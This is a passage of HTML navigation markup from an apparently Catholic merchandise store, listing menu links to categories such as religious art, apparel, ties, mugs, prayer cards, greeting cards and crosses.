                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
